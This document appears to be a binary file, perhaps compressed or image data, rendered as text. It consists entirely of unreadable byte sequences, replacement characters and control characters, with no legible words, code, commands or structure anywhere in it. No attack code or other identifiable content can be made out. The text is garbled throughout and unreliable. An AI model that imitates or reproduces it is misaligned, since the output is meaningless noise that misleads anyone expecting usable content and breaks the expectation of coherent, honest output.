�Jh<ZO|R}0D��X	KȲg��=)Q��!��gB+<���6mH���"1-HNk�I�hĪE-�.�#��!���1&q�L��&���O_�6�ā[p@���"���8FSIP���$e�H���4p�[��񷌜Ɋ}l���c�q�X��-�!�F�5s�8L�x٩(e)����*��w<�A3~��ۥ����9�2�Z�@ h��l �Uo)yA��GI`�0�S�L1��=̀�]_��A�i�F}��jԷ��fg5A �0���~�������<�0�T0������ٞ&4�y*:��D��O!F62��@e��^�z�@��c�#��h:��x�����i��H��0�&e���P�Em�pO�ƅ�NQe"���ظi0iN�j�����i4dcD��g����
) PE�ed�TU���d�0q1�%(c���D�$y�L&�-Dq��ծӨA���Jʣ)K��&������<H�d��`�?H��t���YA鈀�P�1й�<^���fMҗ�Ktb�W-im�2�9�2?�v�ᙴE���y��z��	�Ab�?ߴ��{  �@���ux�H���'>'VTpˀ�-
��2���5̔}�������q� آ�'����[�j4l��|D�E��ED)���n%�4kd��NEӆC�gZ�6�F�KxRA����D!�"���i�r�h��ɪ�6$~p�����5�7��b1�!r�A@!ʭ��#����%6��6 �Z�9;�z+��s�����Ua���u �`�X~�A_��o�R��%��hjY�������dZ�h7�~[��ԛގi���*<�7�����o��;���^]���%�?���G�D��#_f�
�$� h�0c(�oam������3\�q����^w��z&�ۥF�#��q��}Ok�0N{��D�S΁E|�~��.��ތ(��qd䧵 �PH#��ԉp��#ʟ'gx!����-2p�`����aW��@�}�`&f8��;�f��fgah�Y(�fE��"Kn�:�hC Z�2�<F�F�Гh��u�v`��0/�=�fv�ti��i��i��M��.r�[@ @��PM�B�/�GxaBp֑k�k�W�1���@�%B"l�dPͶl r��y�a#͖Qi(C����m��B)�#�RT{�'n�D��R�`���|�7~d�SU�0~\�td�8��}!V'�o'�% �p�EX���a��qF��C�1�|ؐT�È0�&�'��8p&����g`b���8�0Q 
�r+7�P��W֠K�"R��:�BX[�f
�X�V <( h�Tr�;0�����h��~�|A�@��b�`�����v������F.	k�Mف��[	��ґ��H�@��v�O8x� 9��x��x��x��A%!�y8�x�'s����]8A�A"��#(n*�_+4{FS�`�wn�W��RKS�'��ؕ��'Y2d^%|[�pf2F�P��~a2~��}h���SGθ�#�[�dEV16U�����&m�a$�a�c����S ��򖷀p�Q�Q��7EpEp2SWz �8G_����f�8� ;�3�tQ:: hq�(Ё�tK4W��bX��ӣ��iL����fG�������Ե	�M>������0��e����#��fA0��� �4y�B��qA�=�Q�y"���7!��Q#b�q($
j{�Ǉ�w5�
��{���]I��8~�� `��6�����Ќ���|fIZ��ATƨ��2�5E�c�GǸ֐F$j81����S\��P ~P jsa����ؕȇ�Wʕ���g�� d��Q� Q��� ���э����e�T�< ���������f<������ ���
��<���,�a�r�-agL�������U[�EM�Ã	������[�Zk@8�N��O,Ik����P�1*s^�J2*y*�'2^��y���EC{�m���aN�:�H����:a�X}����c'𭚨�q9�W"�s�|d��CV��&���n�|)�xR&ڤU�En��@i�E��|��)ʉ>%�0�#��$��Q����@���ꚯ�����)��1UF�����!�N!�9P���P,8�0T���;�+:�Xgq���H;��hsЧ�2Y������<���U�R��q�e.�bk@ٙ@��.Y��ڑ��0����@��꩒P�5@zKk�Ʒ1�1#2�"�w^�[#��@�lby��3��
*"E�*3Y9{�`~��VI��v�斡�f�����(��H8QU_j�K����EӀ'a"�Du�*�E��Vb±�w~���������Χ�Gr����EcT�`��}���]Ɉ)������;d� H�Q��JЙ	���8�E�B@s8kc� I0Fd� g�Ib�;  ��X�5o�f6�g1�0Y�Z��<�RW��-��Z����i��-�".����.���e��i���r{Bp��
]��N #���!Peh��� ���P�����lŌ;� `^�*����#3�R}x�Ҫ`�[�~x`N��Ty��7a��%�ʮ	��VE������x%0p0ʤ�����ۻs�b+�%P�+�G����e�F�p�{�;F����ǅ̤����8F~l��
Fud���k�+	��o@R;�f��c�������`�baffJ��::`�"�̧������&�"xu�$=�e�@���Z��"|L��T[4Mnם猪�R]m���w茒v����1d@ 7Qe�[ڕ��q���8R2��1�
���g�z&����PIi����*C���:�&����f�����"]����*�|�\po�G����sYVws��`rFr|���{)&<m��{�m��5P�S��@�{}�cA�ͨo]���z�b�}ɻ�F-�욢��c�p�[`����Q��	� 9� oPIQ:�P,�0P0�*Z�˿�I��:�4�5�<�̋u��;��ҜʩuV�u�l=٣Z�i��-�qi�S'���㉶k�1�1�M1� u�?a`�H�� � �P�Y���ܽ�m'b�3�^�wC9l=���^��#�х�-��7���'�R�&Ɵ���r�}D�%g`Gyr*P�X����n�)�ǿ+�L��۠��w�pU�F����s9dր�JV���yS !p��5 �	�қ컾��-��0�֤� dpqm�H J�J��J0�$����� �U���>k[�:�� <`f:�:��X��a�����+�������.�٢��(���т�ֵ�Vv��g���Yο%�Ԅ��M������1����lp[� ��	� � ��
��!@Q����@���B��^�0�3�Y�pH��}���9��3�zT9a�=��ʭ�빸n���Y)�A-�w�z��� �}r�q&�����_��~���f7�8�a��.����^-�㎽��G����;&WQ�6�r��H@<��@��P:b�C��L��c�*[�� �c�����:���|�����X����9���,���y=���u'���C�,�΀��{~��l�o����0�0(�8�� 0 �� ��
. �0
�.P =��|�!T��B�����0�Q��7�������p�R9�`��n�m5�>���������0E�N�o����s�U2���0d� �f���>~`�dx�%��q�'pZ�~��Q
��hM�h�����
��A���.�<&�HW��d@TP0�3:��C>9{�)��_!t/k�?p�`�Ekn&J^�v0hen����j�h#�Z^���҂-?�C���|�0���.\��~�3l9��9lp ��F/G/ ��I�����(�&-d�p� ��,�8	�?�5�8i��������o�ďU���H�,��dS%�?2=����e˙A[�Jt�ОF�5*T�R�O�6�:5)S�U�U�hݢF���@?hI�e�֭�a-��Z�[۶�����Z-5�X[@��F_��������ݒI[�����r��u�:��kB�Z�?��*
�6�r{�K��a���=�[�B��A2J�e��M�7l�������*UD!��%��	�a��1;~��bnɄf)~�0�C��)&�@��H��Λw�q��KP�ud���l��P����z0�����9t�G|f�SH<q�W�d�c�qƅ`d�yhk��!�br!xL0!#��� (e�MJF�W���aD����r�!A)$�:b�$�
����Pj�T
�&�Dʳ&�����O���i'��"t*��r���zZ4Ъ�*��*���E1�ʧ�d���־bг
j�����2(-�֊�O�"���� ��Z�C����Bֲf�V�"�,�L����`�f�j�Ժ�����:c-B��������6En�u�X�M�7� ��7*f�Pb�"*Hl��:���RO��(�s60�>3�I������f��+P�E+���@oJFA��F��yp�	1������o���ĝS,Q�I��E�����}T��u��#
� �Lr	3��!�0`�k��[���Wv)e�K�bkΌZn�䶛�Y
��M
qF%<W�əA����>�,ܥ� ���?�J*K7M4�B%�|��3�s˯�ќ�Y#M�FZOL1���3�i;lu�j(U�i=��z#+�S�jv��=E�vښ��ӰVO����W��T�X.�-��b���M*0a��f�"��_^ީ��0c��y�A���k��/c�i
�ѱ���
�`D3Z�4��(ЀT�9HA��0&�
Y����n&"��)BщN1	��hyD�f#�iK�Z��6&��IG2R���$$ ��� p���+* �K��٩B?r7�.Ox��f T��$�KI�jr��dP<�ɡp����&��
V*�)F��R}�� E���rr�C�V���efֳ�\<��uH���db�IOU�V���x5;LƆv��%��ň˕�ɞ%a�䆊��M/�W��σ�A1�\L�:���w���؇>)Ё�W���@��X-j1t�;����M�bd*��d�A�=�A��GX���ҧ�r�"�lDA���ttÇ�jx[��|��2$HC���°�6�!	_K@��+ 'P�@	 P�Nd�`U��"B7��4�a�H��F��qp��K��S�<�P�T�v�(A���ڊ�:�H�RR��#E���n��|�*S���ZO����(úIL�2�ړ�*+�[��S�<�w)>����J���!�]\i.������L�C �B
������B3�،f`)�P@M+x�?��E9��L�J��\p��	cA~y�fFB}�Vg<Q�|&4:�hE[ȉjd��&�Fb�z�#�a�&X�#�ю�`[ AȀ������%����?�)���F�ꔍ������'@�P1�Pz�S;2j+�D����8��T�"���k�%��j'��խ�Քڻ�+G).fՎ��,k[����Ų�_m��Iu�N�2^x�e���aT ���F`�!�������ǲǱ���g�c��� ��2f�����\��4�y ��cΆ"t�z����Pl���L�9��@U4���hP3.}�У!MH?R������ �hG�p�&-`
@�w�]Xx` +5>�F�4���{�/}y�ߟ��:�M|9��QP�棄�����JdT��H���t]��Y+Y�P�u���Y\V������iKk8کT���8`����o�*>ߤ]�����naᘉ@��$�=<(X
�j6����~`��@����g��3�͜�l� �G��9>�b�B�A	��!�H� ��v&4���D}n�h�C��LН�D}�rT�x ��<��eE9D���T8/z�� rD�i��cJj�7nOcW�����V#է���jm��Q�^���>�]o.���+K�2ϓ�r�e���j[�`������Uµ�k����X����Dщr���z�e,�y�B�.�k�߇oAg��)�� ƞ*�OUؽ���9��� ��#�������@��p�����7r����$y�\�!�B`�˟q~��_�,�!a��(FL4Cw]�7DFb��6H�Ю�Q�%b"Ȁ��T �3�(���)Q�)�x�������9ғ:J�������@���5D2���BQ���;��ϡ*\�����A�Y d�&+@+�+��$BM �V@MPBMЄHp�VX�V(���k �U �� ��$���H�H"2$�2Ā*�6 � �C9�� � :��8Ā;�C9���C>�C��A�9��M#D\D�Jx�͋�JЅ�K�Duхt��� q����%ѳ1RD�R=l؅[�������sP��Ё�ۃ�f�8�n2 }H�Z��l�Z�Ab�&;�;p�2�� ����Ǝ��+��+���n$?�#�;��S?px�c�sl?���I�������?Cs�z<�0�:x%J&�.����+� �E�[C/�����:�l��:5�ӯ:��|5��#����Q0�^����;�����Ļ$�Dd���D�t�I��"��!<�&l�V�����HX�*�B�T�=�(Fc�16���������C( 8�� �� �4�Դ @�<�C�$ˮ�J8��@�C9�C� M�J�$�H�K�D�ӼJ�<L��M��X��r����\"�3=�k7�۱��~)�u��;�Ӂ����*����b F���&�D�k�8q�F��͌�>��3�����C�1?�3G�{�g��Ǜ���ʿ�ZN�������b�ɀ�B��튀:t��2�*�������	�@�T8R� 8Y;� ���k�$@�H|��[I_����A�$L��I�LКlB_�;�I'\���U�B+�BR��,Lʥd� �1,C�� �J7�C;�J���J��J7�Q=��?�ʳ|Ѯ�C=�CD��E�4���� ����˽���lR]��1CL��ƌ�JUTE~��)b�� ��̼���kjqB4@ jS�AԼ��l�	H�0p�g4���F?���ԝl,��۾n�M����<C�s����Z���y��̿ 2�-P"����|�/U&��ˎ��p�����ÉH7�/���=���	��U�0����a�Z{
��;�����;[C�`xIU�=�!lM�V���U��m������U� ��(�L�1L�8 è�J6|C�J;�J���Q{� {�J}�C�C8�W7��?�C�EQ��ѭ��G����J@R]�<J�<��K���ϓ��̥R��+&s�Ǽ����wX��$���55�옚E4P͏��+�&;���x'=�S3�FڜM�+&l�Fm�C��\��#��3GEGr<�u�Ԥ)���G�s�y�9�Zx���O�8�΂��*���X�7����P����L��b5�B�دY�*��ϕ�ϔ�OD�ϏI^�Pf�	}x��4�d@�h�I_P���l��m]]�Bp%���	��r�MJ68�8(���5�J;��(H� 0س,X=�׀M��C�ׄބ���DQD�4�uX#�KM����&�X]Ä����+ҫ���T=aHY ; ~y�~!�h,��(>��L�,�A�5������38�*8`�F>�>�;ل`Am�l�M!`�DTE�Z�!�=�ud�1.v㒚�3[MM�"�B���(� 6���܂�ƀ�7{���	\��H�;�ʩ�����Wk��Y�����;au��t�������E*V*�~
��IF@�Ε֛t�k��խP�T�rW+���]�%2�su�$C�t�6X{^�d�Q��QC�Q�����K��N��C��썅��D�DN�^$�
��5��E��%�Sd_a(y� lx��o���=�ƪ�0�Z����s�7�r�$�����$��1X`��i�b�Sjl��A}Z7n���F��ڀ���]�����?IM��:g IaL]�IX��J@���(3�:� L��1j�X\�;$n�t5���H�d�;RI-�b�0t0��5,�\���`�5��Z ]M"D�m�4f]�����	�c�u�r���c�v�H�ޭ�x�����W<tÂ�WU��A�F�C��^��,ڄ�ݼ��dN���d����%_�DL�=�t�,=�� � �lhE���=�7�r,>`3à�7[Ύ ؁�
����`� 3 dv`g�F���+���>���CT������sD�r�?x����?�$4����88�( h�g�e�  ������G����@��$b����Jh�-
��Ȣ
0��b��b,FI�|;�+�-P@j��m	i����ɞ�P�Ti7���&�	�,oRP R� 0d"���u�]>�Q�W��Q{�C{}��WA.^�^^��JB�C��:��Ch�KJ�؈�R�ث�jr�d�p (e\:��,Ycر+I��|����u���Z���iq�"�8��cN@fh��;��l�`k���T�t�o��k�Z�g�ڟ����rv�q��)�u[攈(� �+� %�a�V�=�h��X�g�~���m�YM�����yO��p5侪��@�h��s��b�Tn�\�̭��U�lt�$i��h�I��Р�B6�B��p}�,�P*�\o���3$�w�Qx%��C��C��ѝ�����d�CF�C�-/�D��؋E�N�+7(%���x)7���4J�
��i@3y�R �k�3��n�1�	@F@�;��}6��&��1k`����#�� �Aݾ�M~9�N~ԭ%�r�~G�8a-?�{d��%:�(�vx��(X�� � #U� �3A��>5�>*��	</� 0�,I+��I@�0ɭh�~y�|A�t���$i������uc�,����kh�pmz�_�Q���L��J��n^@�oA6�(�u6�ﳄ�~�K:��鵁V��K(R�5Ҫ��]BR]
E(�D)Ű���E,Ey��
Ȇ+Q�1dM_z��e�O��� x��d��l z��T��F}�>ntZ��Mm��Z'���>�)�/ǃ�9tvxN�9�F��縊��w%Ѥ������:�/�gh��]��>ZE�@���C�yұ���/Vta�A���@c;�֡�y��ɞt�H�tL�t*��N�P�&*d�0W�VJF�l$�`�` D	�� '>|8 �2.4�AbC�*�� �E�(mx��q��K�6]�u���J6w� �'П>;�rp�V��� 0mZB�
�bIVAذ���&�Wl�d����ۻ�8����;.��k�lyA�����WF6���e#F�p�#�j(f|�q�\#��,�ƷB�}�ܹ�3���=]��3����.=�� ��&Ѯm���A�u��;��޻i+�M/N�(!�1��<
B�o�6���I�ic/^;���Ň�S~<z�濳��G�z����_>��������?���'`~���߁�)ؠ�.���.� ����&vh�ˆ�l�"#b(���*�(PN�/¨ ��\C���r�;*pM9I� B#i$T�tQC�����DY4eCAtҕ1�Q.�Ҙ�4�L7�TJM��d�0>A`�OL�	�&�p �Q�@�TSN�I�U�d��0�T�BYҔU�7���.��0�;k���Yg��<���	F�`w v�b�)v�c@6�d5TVC�i����6�3Δf�k��6�k���$����o�ٶ�m� 1�-%䀀sl��� ����-v�}'�v�қ|�� }�w]��h�z�N�a�BH��2���W�`�C���
�밅'�2���a+j��F�r�0��J94�XN9;��#�<�B#)HY�@aP��c��PI^���Ha$�DP�5�Jo�EqeDt���4g,x�gS$E�QD��R�BU���jU�¼��4�6��V�g�).8d�C����_n&ت�r����zD�Bfk����%q�f�3�jŞ�kɾ�n��FNm�[�-��n[��83�pН��FDaMx��K������w�ի�{��۟|���#x���o���u|�����S������>�m�C:�&X�"�(f/z`�x����@R�" $"�H#`CP��]dLR*	I���x)%Y��Z��� $Z�� l�:�c�	��'��$OF<"Q���MP��[)�t7D!�*Q��.�i��-l�T�N�r��_�����U��Cb�GZ�Qt��W����m�W�{�fH�:b�f6�)M�u�ER�7ٺ�𮥭G֋;���40 �t�!	B�@j@gl�=�*��W�y���	sτ���alc���2��]Hb��_/�\"�b���ރ�`��� ҄ɐ�!_����h�2��l"Й�~3MmHZ'�䤌0-��A�&"���KObgH�	�z�3M^ӈE|H��ȉ���SP֦�'�Hy��V��Vo{��]p -��e[�ȋ�d�,�XG�('�"�*�#�KG��*��r�cr*��􊧚ѕg<,Ӑ���B"IiI+5��n"���;��W%��@F�]�fXI�/�}���reY�0��R_ݛO���K��RB��1ч�b�ua���\����
�?��41"�B�,cы����HG9'�H�@���H�C"�*1a�RhC�lDKQKFT��.�i:l��R�C��&i�SM
%�M04�M�����P�'O�J���,J�p��"\�8ґf*-&�_"S�WmN����y	#�Y�1t���NM7�� �2�i]P�UB��4�j�kH3	r�Α���'[�dVo���5�g��[�3����2_�;�[���B���g�c�2���`�gL�:L���2��x�>6F�����@�#��c��r���a4�N�q���d�x�O�"�L�-��� �"�LeL<B[6����&S�I����m\��R��,hAK9Ʉ�r��L�3z�ZF2��<�&��Z�����alc���.��iOs��UV2�-�+��Vv��;`�$9Љ&��|e#��ɛ�r��,g2���t���]i(C��B�2�7�kC����2��,klO��Xf���ii������y�mu��܉F2��]�U����.��ojw�ֵ�2����w9��Fw����l�;�����m�[O���V8��oA'��ծ��%�iV?��������/\��9ē��(���t�I�qE�<�9ʥ�h�����G�r�#]�:�9�'.u���D���͍uEC�������sv{�E���n�c��9Û�u|g=�Vgz�_��Oy�Xf�ɽ�n\;����+��Yc�����E��zC�����}rr���-7:�y��p�zC�z���졛�2�9�������B�v�W��w�6��o��ȫ���z�E�jϓ<��g~�[o�����4����<��Nw�{�h�����=�9��M��ˣO2������/���Ox��~�n���Y��ِ���][��^�A�m�#�F`��.�&Hސ)Y�Y�)�B���ݐ]������������AZ��	� ص��9`	6�)�����F��U�����q�i�Z^bB�B��������e^����Z�q�á������B r�����q��`� �A��r`B`����2a�)��a�Š�Qޡ1[!6]�1a�5��!�����ȭ���`�������\�)"��+��+��E�@�~���(��+��(z���#La6 z�u��"���}�2a*�����������բ��!.B�4,b��&V�"���a�"ƍ�+�b���b����5���m��3~��U�-n�a��b,�bF�;ުա�a0�`1��~�(��,>�ؽ_2!.fc:#�՜�d:����A�1!�ڪU A�`<��?�B:��"V Z�2��5�+p�2�!�`�e[J�(�(,�(¤�1�,6e)�c,*�R.%V6%bᙂ,:��1��_2&���[7�a���)H�@B`:%�E#B�,�`���ҹ[�#EF�K�b*���e�+��D���i$`��:f%2Y��&pdF�"��*nc���@z�f�"V��9�%^� �]�[��\����
dUrBi��V6dZ^��i���	DK��_�a�9�!�=��>"&'M>b�Adg:�_�eAn"�K�%�!�Xj�/^�=�bifBV�`Bz�d��R~(dB&0�}��n��.(ֹ�+p�V��5$�i$d��T.g"��] ��`b�Sr�A��}[R�i�&��&0����Xx��Ub%}�gk�;J�1!0$��i�����g\�Bi��_r(�~��iZ`��_���D�B6r�+��~N�9Z���[(V�g2d�'�gpR�����"' �p�h��&_R鍂�'0C��~�&&����$�*�_^e������)H�H&#r��.�6r#l��t�%�"mz%�j%6�6P�6)gb����UZe,���NcR)).��^�1ٷѦ��i�֧nf�An�]�h@r(�fB�2�f��ݢ.�(�$:`&��Z*�&)wΨB+�=�BB%�f%�Rdj�ߪ�&��''�����6�f.%��'~���(rhS��Z�iJCU��|��}�)�f��'�榫�j2$C(�'�a����آ�cZ)S��~�`�b�~��((%�&C0d�}.�:��jW�*B�rΝ煛:l��i�,ǚ����I��F���k���p.lE6�z�'����Ḫގ9f��!�
�32�׍l�Ψ�n��g�V�鹠��#��g2z��e⑝j��"���Қ�@	(����+�)j��~
�1@ ���#�����R��+t ��߫���%��9ln*e�Td*�b��_�!��6�.�̊��n�+�'ނ�p�vd0��Q:)��,V
h�b�Da�%ߧ�'S*�ޫ�v�(n��,-�BT~i�n,,8��b���N���dn�&;R(~��x�4�g��+��9��6�(~�ƺ�@%0e��X�޷5)�n⚞N�n���u%�©�p�&�R~��rA�R�hFjS�k�r,�:퇦'��A
$��'8��f�+8�!6[�5_�.e�
�9r�48Ap�D��#l��z�kJ������/^�g�q&��n�-q�i�"�yJY���f�j[k,pA��p��.����A���0����`� ��r����?*:����)�ް;�}f-}�g���NY�u.}rp���R^ _��J�"Y�m�t�Ö�--`�.�����u�������f�'��B| {^�@ c�َ�a�~+p���k΂0�Y!��zB#�'{������1�	1�M�2K.(�.�*0`q�0(�,�i/�b��.�nl%`q'����B�p�1���_�]�Rα"n�(w"���#�����kiz0T�.���C1Kf�.�^�+ܲ8A���Ƕ&�f,,`q8-�n%�Mr��(	�00�k��n�
�W,��*���C��n�*�
Y�.���r`1�)\jY��3�)B�5Ff��mA��8A�ƥ+B�
`#Tg�`qd��.�V�����X�E2e�Y��z���k���n��{o~~º�x��6�i��-t@>��ZO�R:/-��s&7Ω(�5�dCn'$?W�_qV[27�p_��n��5˫.����-A���2n�o&��5�+0X-܄;A��߹Y�:B��5V�C/@'�'0|@(`�lqǂ�8�Y�5)Vz��^�d5w6v��t�&(�uY�]�,���ް$[w}~��A36w��T�5@o�
���l(x�<��Y�-t'|�x;�}ʂ5�� �0��t��Z#5J��
\�B�x[�lg���Y���_��"4���tG��ZWN�h��90r[�x5�Z�섳�v�0�7(Ăfc�V3��"�+Ƃo������5ӷ���&?��wx��3{S8���H#���'̭.��;���n���*�8 n��R�t�(_`Xo)��F�pB�3;��r��J?9���.0�&�q(�f�1����(p��W5wg5T��&�%��At�zV7(�.�Qw(��ӫ+t���V�8@��c7Tª�A��S�5}�1�2jbc.9��)N2��Y��0��'0,{�c�X�/��������o+�vB#sh�N�����0@��=[Z7���)@���+`�4̶-���4��l&$3zz�[9(�eck`�Þcq���y��G���Sdi
hV.;};�G�2�+@@�q�a{�-�D	�'V�JW�n@��5M�Yp�v��2������W�ϰ��s,�.L�u�)- 8̯~�:�;2(����Kr��z�Ƣf���>,����I��"��]`_�/�VC@4�1�gS����+�C @�:�G5��9T�5��������=�����7�rB� -0�xB���J��.8>ˋ"�b7�z��K��?�4� ��R�|Џ���n����9s$���3�C5c����68���?�'/��3(��׼
t@��'���~�M�	{3w�-Zǜ�|��6D>П���[�V��h@��vkl2 �&��2���@g2Th��#L�F��h�UFW�,���Q�0=�4��#E��=2��ĉ�\Y��,S��/<4��LM���HN h��%O��Uh�i���q���٧��uS�(S:���-��a��*���1�	���s�L��B���	,��gh�4PIgY����bM��\�r�а.�6��f��.�0Wύ	s+�O~D���+�\��	jdj�gur�|���}Cv��@'�'BXL����0-yru�F�����B.�z���郧[�yؔ�d����ĥ �c .����`0*3�6�*$�B�ꪑ:� 6�Z*I%�^�h��>�΁>.�cZ$���
�2�"�
���2q`���@�0��QF� 4'���/������K5�A�$�z��f>��H1/uSA:G�s���I����@ޔ�;�-��œ�.8�EW�E�J	��$z�&Prz4'����K;QC-��3��8Ө�N3ُ?��ҍ����"�"�H,�p� ޜXIJ��zM%���I�x{(4%rȥ*"���r��MP�4���
�E9�T7-���β
LC�JzR��0�(KhqG�G?9�c�@K':���4�QVTPt	M��䂋Q��QJ�HI���.G�:� 3�Ll�o��Df�QJ`�1:�2�'�MfM�h��tҙ� YZ�&: THaE�����'C.J%�\�kL�T��>�,�nʤ��8Cm�e�Xg���	|p�V�T��&�6�`$�ˑ؁V�є����tS��F��O��pE�04�v��@2P�k8f�qc�+&���&P,�sV݌1��G���i�v�VkW���Zf>�H���´JV?���O8��Ȧ�`����3iF�F�pB�-�|�i�]���u�����VjZ��!� �ۮ9��[v6��H���,a�1Y��e!N �Jʣ�ߌ�Lʈ���Jd���.#����IO���8�z10�}i\���8����؁.0���9GFF����\������*1,M� o�����l�
è���T�A }R.((��E��XX/b�I&$�F�xO!�sM�*3�'M�&_Q2����@�A	&����������NG�W<N�9q�0�n�yH��>��c���R�󙋒9E��G��'=/�Һjb7� �m��uD��!E�P�+na"`�f��;CĂ�.@J��ߚ� �Q��҉L��O�8G�b0�q�H'��<@)oT��M,���@Q:_$!3$C�]¯�b���+��/Xo��L(rc\ �C�T��e1�*�膳��i���\ �w^4G��X�OZ����������:SF�9�a�����$0���L��L�B!��M��R��I�#��N���a�-�Ɠ�Gच��/���09��d�s 0-���`��)Ժr��,>F,aO��3���'�lQb	���6bK�+L�<���'h�	]<��w�	e�i�dH&�����GZTbX~�0�:
mf=�D|>�R��	� ����T�ִ��a�Y�!��0~�E�F�jn�����Ō��V+@T�0�f"O��t�I��n�$DuH�o��M�aK��"L�(!XD'�=��p�Ð�n3GޚLw�Z����0l'��j�]vT���K��Ioz����x����w8��~�E �(�Kq}v�4EjcNh�V0�H���k����qZ�ӦB&�H.�X!%�Y�CC��HC{[�[(�%s�B	�)���pJ�+IA3�7�5�_���ԨݽU��Z��ev'F��#Z�kIx�K�B`�����'�,�V�Մ�J���>�O)C˯HF��mb&&�%e���f�:_ 1���> ��o5�4�$��P8��&��,��3��>�+G͝�p�۔1�2��y�(�hȼk�lh]ᥠ�	��R�h&��W�@�� ���u�1�~h�O�f5��j�kBs-�Y�!����S>���PH&�Q��)�ZH�rS�MY�U&~J�aܑ����J@�{�z�=�7m��9D�ǵ��릢-e;TV�r�?�X�Ha�kT��n��"rMӦt��z��֏�"��];���`��v
ỴD�x��o�:�����e�KŢWi�d�3. �!�I|v���h�����u�<-~�?�@԰I�X4*R�؝r1��S��mY�O���]��~� �Σ����nZq,
���C�?Y�h�]��pnz���h]4�K~���uEl
)���dV�/��{�7:E*�-�l[�)�b�9$]��N���rdo�I�o�8�r@}�+\�4n��8ol�B���D!,��KЄ���&��!�@�L!rF���b�`���G�Hɫ,� �j���H܉3�j ����c�����#bNj�B���&��Kn�&DN2�@ 9�%�2�l5�H0��0�č��(�yB7����+����� �l�2��|#�h(�W��Ab�!�O�R���̆����(>��<����6����Q�#���'� ,A�Fj�L#���Q�	��+z��
*�L���JK��΂TFeM�,��'jLaO�m B�w����O�����鏼D���K�t�M�L��|��:�Z�:����^oYd�	.�N�aJ`��C�=���!x�!����P�\jpe��l��&y��,J+P-�"$�,�	��9�v�'�  ��ziU�c#Z�2J�>�O�
*��(S4~B��x�aX�	Op��(����!��~C�  ܩ���H'�A�������\�N #(��>�A*!L��>�޺����!�G`: Ė|��K����e:b��T"J<���-	�&���,M� ����5�)R�:��T��|#T@(�JY.� �m��� ����Pϩj����oz��#��+W�>�;n%��D�"���g��4q��O�B��BC(@���(jF��B�Q>a�Pp�~YHO��VLD*�Z��֢�I��xFaD`�l|R�vA�l*j<s w!����5�"8�t� �}
��0*�;Q7y	I��Az��
�e"/bVe��8}	����&l;�,�� �B=�U�l1(��3)��x�I����na"D����w���dD0�A��m:���[|C'ƍ�6Mɶ�ܪ&F;�!��mf'���;��ƓI�8�(B�D��eh+>^!̎��l�Dp&?ax��`�ݡ3�a��&�+��4����c���=���O��� S��5�E�P2�X1���";���^�hA��d�ė(t otJ�)$+�.>2/���A�0B2b˔gJ�*\N�����":�*H�1"O2�,J:�)�-.'���G �T���9��W���D�q\Z�M4�$(�P�ou��#�GMOeP��K�-uE$��� *A+'cUl�Ȑ{xi:�����F�T&G!VA�&_πLư��4����q.Rumq�&�Z�PW
op��JO�`4-6o�u�W�� �u "om������gcPY.�e�,?�uN�<z���`?�!`a.0H��If�z�%���!
����#�Rc}i&�.�@"@��:z��,"4��O�H 5Hqz�h}�`,��;%�Dlq��@�w�Y��NM*F"�� �n�m:�汐�B�G�Mz�8�.�S�Bh=v	qF:^!�t�f8�T$4뒢�ِj�,�|�S���D2�a���zId����B�C Z-T�3gt8]o�b�4�DV��D�/Tz�F�s�j�8�!�,�8�B��n���O���t9�Y��B�BV2Π�.�/�CɆ�N�ؤ�xζJ��)֧�rGAպs�,��R��@ls��3CP�BzsI�%d��3���hEeZ����g��>j$�"�*!L�FaX��v��@���u�jbDO��'w):",C����(��J4v��h��I�ROv�/�i!� VGD(�8Gyu8		betc�!��'B,<��g)l�
!ţ2Ң���9u�#8���(ޕ�<RB��3aP=��X0T!V���i�Ѫz��lM4���R��`�]w���$O�i>�"2046��Qa�wUbUy�g ��J��o �����S��k�6��Bb� fc��$4NО��T@p�OG�8j^�a�OZb=(˴ZA2zAs_� `tZ6&�h�V����� Y7Y!�s\��YwB�����>��7&u#������Kt�[J;��N�� ����`{�x�5c�n8��*�A!��x	ݨ���`�v0�O8�K� �T@�[_�+pqX��#��ҩ=�@=�3P��p��1����	p�����|룄��*���S=!�����K� )x�*��T�WO�A��y5T7�;� �J Z;��u�1�KbsM�E�>�r��u�n�Q�d�9Ab�!bh��z�K��H(M��zo�WG��҆Owl���� 8�:r1x n�I��L���j²x�"�Kt@��˯u��M���#�	����'Q#��t��������B��4MEb�+���wۗ�]+�F}vme�d�����+�>@ �B/
QjΣ_��.Ne�$(����D�t�H�&`�~f�ĸ>����^��;~˭S��@C����ͳ�Z[x����3�D!�c<�Z��x�-�7�!,"a��ۜ���tB�4�;����+��7q!�y�<(�jy��{������s2��ϳИ���rA�!�QF�O*d��\�,���sDz�Ӵs��#���iE#ZK��p�!�<j�6>��R�[��
�6-twiJ
����8��V-�R���C�#��N���14��U�k�+�*�7�1J��s�y��3�d�n��	�Fd-9��<x���>���s��8y<"4"j �����26�3�M�a9h]�*l�@��� b!;s[�k:G:��+�}���Z��B������ܽ{��>JM;��;����r\wl�g>�C,���šd�t�ɮ	�~�I{u��A+����#��z�,��8���W�����cz`ӡ���o$4����II���Z�̃G2�'
I+qn�{������u��� ��*�!���|�*x�NA��!���K��b]��A{Ƭq7MV�B �A�%�u�F8�)��3���<!*!A�/�AM{�2�#��Į�@���	��6/kt=��H�YL���S��|�� �V����M �M� <��@�D�	ad[��I�?+a���c�Ü�����1t��9��x��!�ڍ�D2"�O�Oe��+$4�ak]Y�T���y�#� n_��{3�a�y#F����@��m����0�E�6���*���NJ�i8��EP�8��:0�"Ŕ,W*´뀫�|�S&Pu|�u`�"��`�T��@XH����4N/@T�������9�8��6����#�>;m�R��E�҂�(Z��zր���b91 ��Ì���#+\Y�>X=3SB�$�6PB��!����ʴ
Lo���;1�"��Af�&؏��j���f����%�3�č�Y���
WN�H�؋q�L̸v�:�x����9;'�ca\8�,D��br��S�iێq���(4�Kc��K(�AX��I(5��T�ش�s���ZV��I
���'��������A[*�GUA`��	[>�Շ�\p�'N|��oz�ҠO�KM\��BB��a�/y(�(Vr�K<%qI$4'�Ŵ�N>�ARM}5�n�tF	�FfA�L�Phu�(*t�a-�HQwވ��!��~���ґ:e"aM�d�$h�LT�V9YB���L0�|���k��VN�P�xsFYT�e��U'�t�'�8��W�9qKkdzb	�d�I0J -�\�0���p�IQ�Y�G��-|69ГQ�Z}*~˛4��GOp�M}B���e}0��pg<ۇil�Qzq�`�p�lv�$CK0����0�I�R�j�zI&��
�6Js��A ��xr\0�������g%��-(��l�-��Y ��W<m���(�&�^;q4`�\d8�4/�]v��ْ�L��iZ;���P��z�3]Ar#�	���9%�4G��(hjk
